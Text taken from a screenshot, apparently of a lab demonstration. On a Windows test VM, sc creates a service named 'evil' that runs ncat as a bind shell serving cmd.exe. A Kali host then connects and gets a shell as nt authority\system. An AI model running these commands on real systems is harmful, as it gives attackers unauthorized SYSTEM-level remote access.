 Administrator: c:\windows\system32\cmd.exe - sc \\MSEDGEWIN10 start evil
File Actions Edit View Help
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
alice@MSEDGEWIN10 C:\Users\alice>hostname
MSEDGEWIN10
alice@MSEDGEWIN10 C:\Users\alice>sc \\MSEDGEWIN10 create evil binpath="C:\Program Files (x86)\nmap\ncat.exe -l -p 8081 -e c
md.exe"
[SC] CreateService SUCCESS
alice@MSEDGEWIN10 C:\Users\alice>sc \\MSEDGEWIN10 query evil
SERVICE_NAME: evil
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0×435)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
alice@MSEDGEWIN10 C:\Users\alice>sc \\MSEDGEWIN10 start evil
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 10.10.0.5 8081
(UNKNOWN) [10.10.0.5] 8081 (tproxy) : Connection refused
┌──(kali㉿kali)-[~]
└─$ nc 10.10.0.5 8081
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
KALI